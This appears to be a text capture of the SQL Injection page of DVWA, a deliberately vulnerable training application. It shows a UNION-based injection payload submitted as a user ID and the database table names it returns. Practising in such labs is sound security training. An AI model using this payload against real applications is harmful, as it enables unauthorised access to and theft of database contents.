 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: users
Surname:
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: guestbook
Surname:
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/